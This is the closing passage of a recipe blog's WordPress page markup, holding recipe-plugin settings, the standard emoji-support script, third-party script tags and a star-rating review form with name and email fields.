%user%)","rating_details_user_not_voted":"(Click on the stars to vote!)","servings_changer_display":"tooltip_slider","template_ingredient_list_style":"disc","template_instruction_list_style":"decimal","template_color_icon":"#343434","recipe_collections_scroll_to_top":true,"recipe_collections_scroll_to_top_offset":"30"},"timer":{"sound_file":"https://cantstayoutofthekitchen.com/wp-content/plugins/wp-recipe-maker-premium/assets/sounds/alarm.mp3","text":{"start_timer":"Click to Start Timer"},"icons":{"pause":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M9,2H4C3.4,2,3,2.4,3,3v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C10,2.4,9.6,2,9,2z\"/\u003E\u003Cpath fill=\"#fffefe\" d=\"M20,2h-5c-0.6,0-1,0.4-1,1v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C21,2.4,20.6,2,20,2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","play":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M6.6,2.2C6.3,2,5.9,1.9,5.6,2.1C5.2,2.3,5,2.6,5,3v18c0,0.4,0.2,0.7,0.6,0.9C5.7,22,5.8,22,6,22c0.2,0,0.4-0.1,0.6-0.2l12-9c0.3-0.2,0.4-0.5,0.4-0.8s-0.1-0.6-0.4-0.8L6.6,2.2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","close":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M22.7,4.3l-3-3c-0.4-0.4-1-0.4-1.4,0L12,7.6L5.7,1.3c-0.4-0.4-1-0.4-1.4,0l-3,3c-0.4,0.4-0.4,1,0,1.4L7.6,12l-6.3,6.3c-0.4,0.4-0.4,1,0,1.4l3,3c0.4,0.4,1,0.4,1.4,0l6.3-6.3l6.3,6.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l3-3c0.4-0.4,0.4-1,0-1.4L16.4,12l6.3-6.3C23.1,5.3,23.1,4.7,22.7,4.3z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}},"recipe_submission":{"max_file_size":2097152,"text":{"image_size":"The file is too large. Maximum size:"}},"collections":{"default":{"inbox":{"id":0,"name":"Inbox","nbrItems":0,"columns":[{"id":0,"name":"Recipes"}],"groups":[{"id":0,"name":""}],"items":{"0-0":[]},"created":1768831719},"user":[]}},"add_to_collection":{"access":"everyone","behaviour":"inbox","choice":"choose_column_group","placement":"bottom","not_logged_in":"hide","not_logged_in_redirect":"","not_logged_in_tooltip":"","collections":{"inbox":"Inbox","user":[]}},"quick_access_shopping_list":{"access":"everyone"}};</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/69faf.js async></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/fe430.js></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/5588b.js defer></script> <script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cantstayoutofthekitchen.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script data-cfasync=false async=true defer src=//monu.delivery/site/7/8/510436-0a6f-4735-9eb5-8639fae612a5.js></script> <div
id=wprm-popup-modal-user-rating class="wprm-popup-modal wprm-popup-modal-user-rating" data-type=user-rating aria-hidden=true><div
class=wprm-popup-modal__overlay tabindex=-1><div
class=wprm-popup-modal__container role=dialog aria-modal=true aria-labelledby=wprm-popup-modal-user-rating-title><header
class=wprm-popup-modal__header><h2 class="wprm-popup-modal__title" id="wprm-popup-modal-user-rating-title">
Rate This Recipe</h2><button
class=wprm-popup-modal__close aria-label=Close data-micromodal-close></button></header><div
class=wprm-popup-modal__content id=wprm-popup-modal-user-rating-content><form
id=wprm-user-ratings-modal-stars-form onsubmit="window.WPRecipeMaker.userRatingModal.submit( this ); return false;"><div
class=wprm-user-ratings-modal-recipe-name></div><div
class=wprm-user-ratings-modal-stars-container><fieldset
class=wprm-user-ratings-modal-stars><legend>Your vote:</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-user-rating-stars value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -31px !important; width: 34px !important; height: 34px !important;" checked=checked><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-0 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-0 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-user-rating-stars value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-1 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-1 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-1 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 2 out of 5 stars" name=wprm-user-rating-stars value=2 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-2 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-2 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-2 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-2 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 3 out of 5 stars" name=wprm-user-rating-stars value=3 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-3 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-3 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-3 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-3 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-3 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-3 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-3 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 4 out of 5 stars" name=wprm-user-rating-stars value=4 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-4 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-4 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-4 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-4 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 5 out of 5 stars" name=wprm-user-rating-stars value=5 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-full id=wprm-modal-star-5 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-5 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=119.14285714286 y=2.5714285714286 />
</svg></span></fieldset></div><textarea name=wprm-user-rating-comment class=wprm-user-rating-modal-comment placeholder="Share your thoughts! What did you like about this recipe?" oninput=window.WPRecipeMaker.userRatingModal.checkFields(); aria-label=Comment></textarea><input
type=hidden name=wprm-user-rating-recipe-id value><div
class=wprm-user-rating-modal-comment-meta><div
class=wprm-user-rating-modal-field>
<label
for=wprm-user-rating-name>Name *</label>
<input
type=text id=wprm-user-rating-name name=wprm-user-rating-name value placeholder></div><div
class=wprm-user-rating-modal-field>
<label
for=wprm-user-rating-email>Email *</label>
<input
type=email id=wprm-user-rating-email name=wprm-user-rating-email value placeholder></div></div><footer
class=wprm-popup-modal__footer>
<button
type=submit class="wprm-popup-modal__btn wprm-user-rating-modal-submit-comment">Rate and Review Recipe</button><div
id=wprm-user-rating-modal-errors><div
id=wprm-user-rating-modal-error-rating>A rating is required</div><div
id=wprm-user-rating-modal-error-name>A name is required</div><div
id=wprm-user-rating-modal-error-email>An email is required</div></div><div
id=wprm-user-rating-modal-waiting><div
class=wprm-loader></div></div></footer></form><div
id=wprm-user-ratings-modal-message></div></div></div></div></div></body></html>